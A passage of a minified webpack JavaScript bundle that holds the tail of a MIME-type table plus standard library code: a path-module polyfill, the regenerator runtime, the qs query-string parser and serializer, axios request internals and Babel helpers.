,"video/h261":{"source":"iana","extensions":["h261"]},"video/h263":{"source":"iana","extensions":["h263"]},"video/h263-1998":{"source":"iana"},"video/h263-2000":{"source":"iana"},"video/h264":{"source":"iana","extensions":["h264"]},"video/h264-rcdo":{"source":"iana"},"video/h264-svc":{"source":"iana"},"video/h265":{"source":"iana"},"video/iso.segment":{"source":"iana","extensions":["m4s"]},"video/jpeg":{"source":"iana","extensions":["jpgv"]},"video/jpeg2000":{"source":"iana"},"video/jpm":{"source":"apache","extensions":["jpm","jpgm"]},"video/mj2":{"source":"iana","extensions":["mj2","mjp2"]},"video/mp1s":{"source":"iana"},"video/mp2p":{"source":"iana"},"video/mp2t":{"source":"iana","extensions":["ts"]},"video/mp4":{"source":"iana","compressible":false,"extensions":["mp4","mp4v","mpg4"]},"video/mp4v-es":{"source":"iana"},"video/mpeg":{"source":"iana","compressible":false,"extensions":["mpeg","mpg","mpe","m1v","m2v"]},"video/mpeg4-generic":{"source":"iana"},"video/mpv":{"source":"iana"},"video/nv":{"source":"iana"},"video/ogg":{"source":"iana","compressible":false,"extensions":["ogv"]},"video/parityfec":{"source":"iana"},"video/pointer":{"source":"iana"},"video/quicktime":{"source":"iana","compressible":false,"extensions":["qt","mov"]},"video/raptorfec":{"source":"iana"},"video/raw":{"source":"iana"},"video/rtp-enc-aescm128":{"source":"iana"},"video/rtploopback":{"source":"iana"},"video/rtx":{"source":"iana"},"video/scip":{"source":"iana"},"video/smpte291":{"source":"iana"},"video/smpte292m":{"source":"iana"},"video/ulpfec":{"source":"iana"},"video/vc1":{"source":"iana"},"video/vc2":{"source":"iana"},"video/vnd.cctv":{"source":"iana"},"video/vnd.dece.hd":{"source":"iana","extensions":["uvh","uvvh"]},"video/vnd.dece.mobile":{"source":"iana","extensions":["uvm","uvvm"]},"video/vnd.dece.mp4":{"source":"iana"},"video/vnd.dece.pd":{"source":"iana","extensions":["uvp","uvvp"]},"video/vnd.dece.sd":{"source":"iana","extensions":["uvs","uvvs"]},"video/vnd.dece.video":{"source":"iana","extensions":["uvv","uvvv"]},"video/vnd.directv.mpeg":{"source":"iana"},"video/vnd.directv.mpeg-tts":{"source":"iana"},"video/vnd.dlna.mpeg-tts":{"source":"iana"},"video/vnd.dvb.file":{"source":"iana","extensions":["dvb"]},"video/vnd.fvt":{"source":"iana","extensions":["fvt"]},"video/vnd.hns.video":{"source":"iana"},"video/vnd.iptvforum.1dparityfec-1010":{"source":"iana"},"video/vnd.iptvforum.1dparityfec-2005":{"source":"iana"},"video/vnd.iptvforum.2dparityfec-1010":{"source":"iana"},"video/vnd.iptvforum.2dparityfec-2005":{"source":"iana"},"video/vnd.iptvforum.ttsavc":{"source":"iana"},"video/vnd.iptvforum.ttsmpeg2":{"source":"iana"},"video/vnd.motorola.video":{"source":"iana"},"video/vnd.motorola.videop":{"source":"iana"},"video/vnd.mpegurl":{"source":"iana","extensions":["mxu","m4u"]},"video/vnd.ms-playready.media.pyv":{"source":"iana","extensions":["pyv"]},"video/vnd.nokia.interleaved-multimedia":{"source":"iana"},"video/vnd.nokia.mp4vr":{"source":"iana"},"video/vnd.nokia.videovoip":{"source":"iana"},"video/vnd.objectvideo":{"source":"iana"},"video/vnd.radgamettools.bink":{"source":"iana"},"video/vnd.radgamettools.smacker":{"source":"iana"},"video/vnd.sealed.mpeg1":{"source":"iana"},"video/vnd.sealed.mpeg4":{"source":"iana"},"video/vnd.sealed.swf":{"source":"iana"},"video/vnd.sealedmedia.softseal.mov":{"source":"iana"},"video/vnd.uvvu.mp4":{"source":"iana","extensions":["uvu","uvvu"]},"video/vnd.vivo":{"source":"iana","extensions":["viv"]},"video/vnd.youtube.yt":{"source":"iana"},"video/vp8":{"source":"iana"},"video/vp9":{"source":"iana"},"video/webm":{"source":"apache","compressible":false,"extensions":["webm"]},"video/x-f4v":{"source":"apache","extensions":["f4v"]},"video/x-fli":{"source":"apache","extensions":["fli"]},"video/x-flv":{"source":"apache","compressible":false,"extensions":["flv"]},"video/x-m4v":{"source":"apache","extensions":["m4v"]},"video/x-matroska":{"source":"apache","compressible":false,"extensions":["mkv","mk3d","mks"]},"video/x-mng":{"source":"apache","extensions":["mng"]},"video/x-ms-asf":{"source":"apache","extensions":["asf","asx"]},"video/x-ms-vob":{"source":"apache","extensions":["vob"]},"video/x-ms-wm":{"source":"apache","extensions":["wm"]},"video/x-ms-wmv":{"source":"apache","compressible":false,"extensions":["wmv"]},"video/x-ms-wmx":{"source":"apache","extensions":["wmx"]},"video/x-ms-wvx":{"source":"apache","extensions":["wvx"]},"video/x-msvideo":{"source":"apache","extensions":["avi"]},"video/x-sgi-movie":{"source":"apache","extensions":["movie"]},"video/x-smv":{"source":"apache","extensions":["smv"]},"x-conference/x-cooltalk":{"source":"apache","extensions":["ice"]},"x-shader/x-fragment":{"compressible":true},"x-shader/x-vertex":{"compressible":true}}')},function(e,t,i){(function(e){function i(e,t){for(var i=0,n=e.length-1;n>=0;n--){var a=e[n];"."===a?e.splice(n,1):".."===a?(e.splice(n,1),i++):i&&(e.splice(n,1),i--)}if(t)for(;i--;i)e.unshift("..");return e}function n(e,t){if(e.filter)return e.filter(t);for(var i=[],n=0;n<e.length;n++)t(e[n],n,e)&&i.push(e[n]);return i}t.resolve=function(){for(var t="",a=!1,s=arguments.length-1;s>=-1&&!a;s--){var r=s>=0?arguments[s]:e.cwd();if("string"!=typeof r)throw new TypeError("Arguments to path.resolve must be strings");r&&(t=r+"/"+t,a="/"===r.charAt(0))}return(a?"/":"")+(t=i(n(t.split("/"),(function(e){return!!e})),!a).join("/"))||"."},t.normalize=function(e){var s=t.isAbsolute(e),r="/"===a(e,-1);return(e=i(n(e.split("/"),(function(e){return!!e})),!s).join("/"))||s||(e="."),e&&r&&(e+="/"),(s?"/":"")+e},t.isAbsolute=function(e){return"/"===e.charAt(0)},t.join=function(){var e=Array.prototype.slice.call(arguments,0);return t.normalize(n(e,(function(e,t){if("string"!=typeof e)throw new TypeError("Arguments to path.join must be strings");return e})).join("/"))},t.relative=function(e,i){function n(e){for(var t=0;t<e.length&&""===e[t];t++);for(var i=e.length-1;i>=0&&""===e[i];i--);return t>i?[]:e.slice(t,i-t+1)}e=t.resolve(e).substr(1),i=t.resolve(i).substr(1);for(var a=n(e.split("/")),s=n(i.split("/")),r=Math.min(a.length,s.length),o=r,c=0;c<r;c++)if(a[c]!==s[c]){o=c;break}var l=[];for(c=o;c<a.length;c++)l.push("..");return(l=l.concat(s.slice(o))).join("/")},t.sep="/",t.delimiter=":",t.dirname=function(e){if("string"!=typeof e&&(e+=""),0===e.length)return".";for(var t=e.charCodeAt(0),i=47===t,n=-1,a=!0,s=e.length-1;s>=1;--s)if(47===(t=e.charCodeAt(s))){if(!a){n=s;break}}else a=!1;return-1===n?i?"/":".":i&&1===n?"/":e.slice(0,n)},t.basename=function(e,t){var i=function(e){"string"!=typeof e&&(e+="");var t,i=0,n=-1,a=!0;for(t=e.length-1;t>=0;--t)if(47===e.charCodeAt(t)){if(!a){i=t+1;break}}else-1===n&&(a=!1,n=t+1);return-1===n?"":e.slice(i,n)}(e);return t&&i.substr(-1*t.length)===t&&(i=i.substr(0,i.length-t.length)),i},t.extname=function(e){"string"!=typeof e&&(e+="");for(var t=-1,i=0,n=-1,a=!0,s=0,r=e.length-1;r>=0;--r){var o=e.charCodeAt(r);if(47!==o)-1===n&&(a=!1,n=r+1),46===o?-1===t?t=r:1!==s&&(s=1):-1!==t&&(s=-1);else if(!a){i=r+1;break}}return-1===t||-1===n||0===s||1===s&&t===n-1&&t===i+1?"":e.slice(t,n)};var a="b"==="ab".substr(-1)?function(e,t,i){return e.substr(t,i)}:function(e,t,i){return t<0&&(t=e.length+t),e.substr(t,i)}}).call(this,i(36))},function(e,t,i){var n=function(e){"use strict";var t=Object.prototype,i=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},a=n.iterator||"@@iterator",s=n.asyncIterator||"@@asyncIterator",r=n.toStringTag||"@@toStringTag";function o(e,t,i){return Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{o({},"")}catch(e){o=function(e,t,i){return e[t]=i}}function c(e,t,i,n){var a=t&&t.prototype instanceof d?t:d,s=Object.create(a.prototype),r=new w(n||[]);return s._invoke=function(e,t,i){var n="suspendedStart";return function(a,s){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===a)throw s;return k()}for(i.method=a,i.arg=s;;){var r=i.delegate;if(r){var o=x(r,i);if(o){if(o===u)continue;return o}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if("suspendedStart"===n)throw n="completed",i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);n="executing";var c=l(e,t,i);if("normal"===c.type){if(n=i.done?"completed":"suspendedYield",c.arg===u)continue;return{value:c.arg,done:i.done}}"throw"===c.type&&(n="completed",i.method="throw",i.arg=c.arg)}}}(e,i,r),s}function l(e,t,i){try{return{type:"normal",arg:e.call(t,i)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var u={};function d(){}function h(){}function p(){}var m={};o(m,a,(function(){return this}));var f=Object.getPrototypeOf,_=f&&f(f(L([])));_&&_!==t&&i.call(_,a)&&(m=_);var g=p.prototype=d.prototype=Object.create(m);function v(e){["next","throw","return"].forEach((function(t){o(e,t,(function(e){return this._invoke(t,e)}))}))}function y(e,t){var n;this._invoke=function(a,s){function r(){return new t((function(n,r){!function n(a,s,r,o){var c=l(e[a],e,s);if("throw"!==c.type){var u=c.arg,d=u.value;return d&&"object"==typeof d&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,r,o)}),(function(e){n("throw",e,r,o)})):t.resolve(d).then((function(e){u.value=e,r(u)}),(function(e){return n("throw",e,r,o)}))}o(c.arg)}(a,s,n,r)}))}return n=n?n.then(r,r):r()}}function x(e,t){var i=e.iterator[t.method];if(void 0===i){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,x(e,t),"throw"===t.method))return u;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var n=l(i,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,u;var a=n.arg;return a?a.done?(t[e.resultName]=a.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,u):a:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,u)}function b(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function M(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function w(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(b,this),this.reset(!0)}function L(e){if(e){var t=e[a];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,s=function t(){for(;++n<e.length;)if(i.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return s.next=s}}return{next:k}}function k(){return{value:void 0,done:!0}}return h.prototype=p,o(g,"constructor",p),o(p,"constructor",h),h.displayName=o(p,r,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===h||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,p):(e.__proto__=p,o(e,r,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},v(y.prototype),o(y.prototype,s,(function(){return this})),e.AsyncIterator=y,e.async=function(t,i,n,a,s){void 0===s&&(s=Promise);var r=new y(c(t,i,n,a),s);return e.isGeneratorFunction(i)?r:r.next().then((function(e){return e.done?e.value:r.next()}))},v(g),o(g,r,"Generator"),o(g,a,(function(){return this})),o(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var i in e)t.push(i);return t.reverse(),function i(){for(;t.length;){var n=t.pop();if(n in e)return i.value=n,i.done=!1,i}return i.done=!0,i}},e.values=L,w.prototype={constructor:w,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(M),!e)for(var t in this)"t"===t.charAt(0)&&i.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(i,n){return r.type="throw",r.arg=e,t.next=i,n&&(t.method="next",t.arg=void 0),!!n}for(var a=this.tryEntries.length-1;a>=0;--a){var s=this.tryEntries[a],r=s.completion;if("root"===s.tryLoc)return n("end");if(s.tryLoc<=this.prev){var o=i.call(s,"catchLoc"),c=i.call(s,"finallyLoc");if(o&&c){if(this.prev<s.catchLoc)return n(s.catchLoc,!0);if(this.prev<s.finallyLoc)return n(s.finallyLoc)}else if(o){if(this.prev<s.catchLoc)return n(s.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return n(s.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var a=this.tryEntries[n];if(a.tryLoc<=this.prev&&i.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var s=a;break}}s&&("break"===e||"continue"===e)&&s.tryLoc<=t&&t<=s.finallyLoc&&(s=null);var r=s?s.completion:{};return r.type=e,r.arg=t,s?(this.method="next",this.next=s.finallyLoc,u):this.complete(r)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),u},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.finallyLoc===e)return this.complete(i.completion,i.afterLoc),M(i),u}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.tryLoc===e){var n=i.completion;if("throw"===n.type){var a=n.arg;M(i)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,i){return this.delegate={iterator:L(e),resultName:t,nextLoc:i},"next"===this.method&&(this.arg=void 0),u}},e}(e.exports);try{regeneratorRuntime=n}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}},function(e,t,i){"use strict";var n=i(192),a=i(193),s=Object.prototype.hasOwnProperty,r={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},o=Array.isArray,c=Array.prototype.push,l=function(e,t){c.apply(e,o(t)?t:[t])},u=Date.prototype.toISOString,d={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:n.encode,encodeValuesOnly:!1,formatter:a.formatters[a.default],indices:!1,serializeDate:function(e){return u.call(e)},skipNulls:!1,strictNullHandling:!1},h=function e(t,i,a,s,r,c,u,h,p,m,f,_,g){var v=t;if("function"==typeof u?v=u(i,v):v instanceof Date?v=m(v):"comma"===a&&o(v)&&(v=v.join(",")),null===v){if(s)return c&&!_?c(i,d.encoder,g):i;v=""}if("string"==typeof v||"number"==typeof v||"boolean"==typeof v||n.isBuffer(v))return c?[f(_?i:c(i,d.encoder,g))+"="+f(c(v,d.encoder,g))]:[f(i)+"="+f(String(v))];var y,x=[];if(void 0===v)return x;if(o(u))y=u;else{var b=Object.keys(v);y=h?b.sort(h):b}for(var M=0;M<y.length;++M){var w=y[M];r&&null===v[w]||(o(v)?l(x,e(v[w],"function"==typeof a?a(i,w):i,a,s,r,c,u,h,p,m,f,_,g)):l(x,e(v[w],i+(p?"."+w:"["+w+"]"),a,s,r,c,u,h,p,m,f,_,g)))}return x};e.exports=function(e,t){var i,n=e,c=function(e){if(!e)return d;if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||d.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var i=a.default;if(void 0!==e.format){if(!s.call(a.formatters,e.format))throw new TypeError("Unknown format option provided.");i=e.format}var n=a.formatters[i],r=d.filter;return("function"==typeof e.filter||o(e.filter))&&(r=e.filter),{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:d.addQueryPrefix,allowDots:void 0===e.allowDots?d.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:d.charsetSentinel,delimiter:void 0===e.delimiter?d.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:d.encode,encoder:"function"==typeof e.encoder?e.encoder:d.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:d.encodeValuesOnly,filter:r,formatter:n,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:d.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:d.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:d.strictNullHandling}}(t);"function"==typeof c.filter?n=(0,c.filter)("",n):o(c.filter)&&(i=c.filter);var u,p=[];if("object"!=typeof n||null===n)return"";u=t&&t.arrayFormat in r?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var m=r[u];i||(i=Object.keys(n)),c.sort&&i.sort(c.sort);for(var f=0;f<i.length;++f){var _=i[f];c.skipNulls&&null===n[_]||l(p,h(n[_],_,m,c.strictNullHandling,c.skipNulls,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.formatter,c.encodeValuesOnly,c.charset))}var g=p.join(c.delimiter),v=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?v+="utf8=%26%2310003%3B&":v+="utf8=%E2%9C%93&"),g.length>0?v+g:""}},function(e,t,i){"use strict";var n=i(192),a=Object.prototype.hasOwnProperty,s={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:n.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},r=function(e){return e.replace(/&#(\d+);/g,(function(e,t){return String.fromCharCode(parseInt(t,10))}))},o=function(e,t,i){if(e){var n=i.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,s=/(\[[^[\]]*])/g,r=/(\[[^[\]]*])/.exec(n),o=r?n.slice(0,r.index):n,c=[];if(o){if(!i.plainObjects&&a.call(Object.prototype,o)&&!i.allowPrototypes)return;c.push(o)}for(var l=0;null!==(r=s.exec(n))&&l<i.depth;){if(l+=1,!i.plainObjects&&a.call(Object.prototype,r[1].slice(1,-1))&&!i.allowPrototypes)return;c.push(r[1])}return r&&c.push("["+n.slice(r.index)+"]"),function(e,t,i){for(var n=t,a=e.length-1;a>=0;--a){var s,r=e[a];if("[]"===r&&i.parseArrays)s=[].concat(n);else{s=i.plainObjects?Object.create(null):{};var o="["===r.charAt(0)&&"]"===r.charAt(r.length-1)?r.slice(1,-1):r,c=parseInt(o,10);i.parseArrays||""!==o?!isNaN(c)&&r!==o&&String(c)===o&&c>=0&&i.parseArrays&&c<=i.arrayLimit?(s=[])[c]=n:s[o]=n:s={0:n}}n=s}return n}(c,t,i)}};e.exports=function(e,t){var i=function(e){if(!e)return s;if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new Error("The charset option must be either utf-8, iso-8859-1, or undefined");var t=void 0===e.charset?s.charset:e.charset;return{allowDots:void 0===e.allowDots?s.allowDots:!!e.allowDots,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:s.allowPrototypes,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:s.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:s.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:s.comma,decoder:"function"==typeof e.decoder?e.decoder:s.decoder,delimiter:"string"==typeof e.delimiter||n.isRegExp(e.delimiter)?e.delimiter:s.delimiter,depth:"number"==typeof e.depth?e.depth:s.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:s.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:s.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:s.plainObjects,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:s.strictNullHandling}}(t);if(""===e||null==e)return i.plainObjects?Object.create(null):{};for(var c="string"==typeof e?function(e,t){var i,o={},c=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,l=t.parameterLimit===1/0?void 0:t.parameterLimit,u=c.split(t.delimiter,l),d=-1,h=t.charset;if(t.charsetSentinel)for(i=0;i<u.length;++i)0===u[i].indexOf("utf8=")&&("utf8=%E2%9C%93"===u[i]?h="utf-8":"utf8=%26%2310003%3B"===u[i]&&(h="iso-8859-1"),d=i,i=u.length);for(i=0;i<u.length;++i)if(i!==d){var p,m,f=u[i],_=f.indexOf("]="),g=-1===_?f.indexOf("="):_+1;-1===g?(p=t.decoder(f,s.decoder,h),m=t.strictNullHandling?null:""):(p=t.decoder(f.slice(0,g),s.decoder,h),m=t.decoder(f.slice(g+1),s.decoder,h)),m&&t.interpretNumericEntities&&"iso-8859-1"===h&&(m=r(m)),m&&t.comma&&m.indexOf(",")>-1&&(m=m.split(",")),a.call(o,p)?o[p]=n.combine(o[p],m):o[p]=m}return o}(e,i):e,l=i.plainObjects?Object.create(null):{},u=Object.keys(c),d=0;d<u.length;++d){var h=u[d],p=o(h,c[h],i);l=n.merge(l,p,i)}return n.compact(l)}},function(e,t,i){"use strict";var n=i(23),a=i(194),s=i(211),r=i(200);function o(e){var t=new s(e),i=a(s.prototype.request,t);return n.extend(i,s.prototype,t),n.extend(i,t),i}var c=o(i(197));c.Axios=s,c.create=function(e){return o(r(c.defaults,e))},c.Cancel=i(201),c.CancelToken=i(224),c.isCancel=i(196),c.all=function(e){return Promise.all(e)},c.spread=i(225),e.exports=c,e.exports.default=c},function(e,t,i){"use strict";var n=i(23),a=i(195),s=i(212),r=i(213),o=i(200);function c(e){this.defaults=e,this.interceptors={request:new s,response:new s}}c.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=o(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[r,void 0],i=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)i=i.then(t.shift(),t.shift());return i},c.prototype.getUri=function(e){return e=o(this.defaults,e),a(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,i){return this.request(n.merge(i||{},{method:e,url:t}))}})),n.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,i,a){return this.request(n.merge(a||{},{method:e,url:t,data:i}))}})),e.exports=c},function(e,t,i){"use strict";var n=i(23);function a(){this.handlers=[]}a.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},a.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},a.prototype.forEach=function(e){n.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=a},function(e,t,i){"use strict";var n=i(23),a=i(214),s=i(196),r=i(197);function o(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return o(e),e.headers=e.headers||{},e.data=a(e.data,e.headers,e.transformRequest),e.headers=n.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||r.adapter)(e).then((function(t){return o(e),t.data=a(t.data,t.headers,e.transformResponse),t}),(function(t){return s(t)||(o(e),t&&t.response&&(t.response.data=a(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,i){"use strict";var n=i(23);e.exports=function(e,t,i){return n.forEach(i,(function(i){e=i(e,t)})),e}},function(e,t,i){"use strict";var n=i(23);e.exports=function(e,t){n.forEach(e,(function(i,n){n!==t&&n.toUpperCase()===t.toUpperCase()&&(e[t]=i,delete e[n])}))}},function(e,t,i){"use strict";var n=i(199);e.exports=function(e,t,i){var a=i.config.validateStatus;!a||a(i.status)?e(i):t(n("Request failed with status code "+i.status,i.config,null,i.request,i))}},function(e,t,i){"use strict";e.exports=function(e,t,i,n,a){return e.config=t,i&&(e.code=i),e.request=n,e.response=a,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,i){"use strict";var n=i(219),a=i(220);e.exports=function(e,t){return e&&!n(t)?a(e,t):t}},function(e,t,i){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,i){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,i){"use strict";var n=i(23),a=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,i,s,r={};return e?(n.forEach(e.split("\n"),(function(e){if(s=e.indexOf(":"),t=n.trim(e.substr(0,s)).toLowerCase(),i=n.trim(e.substr(s+1)),t){if(r[t]&&a.indexOf(t)>=0)return;r[t]="set-cookie"===t?(r[t]?r[t]:[]).concat([i]):r[t]?r[t]+", "+i:i}})),r):r}},function(e,t,i){"use strict";var n=i(23);e.exports=n.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),i=document.createElement("a");function a(e){var n=e;return t&&(i.setAttribute("href",n),n=i.href),i.setAttribute("href",n),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}return e=a(window.location.href),function(t){var i=n.isString(t)?a(t):t;return i.protocol===e.protocol&&i.host===e.host}}():function(){return!0}},function(e,t,i){"use strict";var n=i(23);e.exports=n.isStandardBrowserEnv()?{write:function(e,t,i,a,s,r){var o=[];o.push(e+"="+encodeURIComponent(t)),n.isNumber(i)&&o.push("expires="+new Date(i).toGMTString()),n.isString(a)&&o.push("path="+a),n.isString(s)&&o.push("domain="+s),!0===r&&o.push("secure"),document.cookie=o.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,i){"use strict";var n=i(201);function a(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var i=this;e((function(e){i.reason||(i.reason=new n(e),t(i.reason))}))}a.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},a.source=function(){var e;return{token:new a((function(t){e=t})),cancel:e}},e.exports=a},function(e,t,i){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=i){var n,a,s=[],r=!0,o=!1;try{for(i=i.call(e);!(r=(n=i.next()).done)&&(s.push(n.value),!t||s.length!==t);r=!0);}catch(e){o=!0,a=e}finally{try{r||null==i.return||i.return()}finally{if(o)throw a}}return s}},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,i){var n=i(229);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?n(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},,function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,i){"use strict";(function(e){
